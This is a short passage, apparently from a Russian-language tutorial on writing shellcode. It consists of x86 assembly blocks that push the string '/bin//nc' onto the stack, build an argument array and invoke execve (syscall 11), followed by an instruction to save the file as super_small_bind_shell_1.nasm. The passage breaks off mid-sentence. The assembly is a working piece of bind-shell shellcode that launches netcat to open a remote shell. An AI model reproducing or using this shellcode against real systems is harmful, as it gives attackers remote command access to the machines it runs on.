
; Блок 4

push edx

push 0x636e2f2f  ; /bin//nc

push 0x6e69622f

mov ebx, esp

; Блок 5

push edx

push esi

push edi

push ebx

mov ecx, esp

xor eax, eax

mov al,11

Сохраним ее как
super_small_bind_shell_1.nasm
и далее